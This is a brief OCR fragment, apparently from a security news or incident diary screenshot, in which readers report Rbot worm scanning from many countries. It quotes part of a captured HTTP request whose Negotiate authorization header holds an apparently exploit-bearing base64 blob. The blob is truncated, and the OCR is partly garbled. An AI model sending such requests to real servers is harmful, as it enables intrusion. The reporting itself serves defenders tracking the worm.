
php file."
Another reader wrote in to warn of
continued Rbot activity he had
noticed.
"So far, we're up to 300 of these and
climbing, coming from all over,
Denmark,
Vietnam, Germany, Spain, etc..
GET / HTTP/1.0
Host: YourWebServerIP
Authorization: Negotiate
YIIQegYGKwYBBQUCoIIQbjCCEGqhghB
mI4
IQYgOCBAEAQUFBQUFBQUFBQUFBQU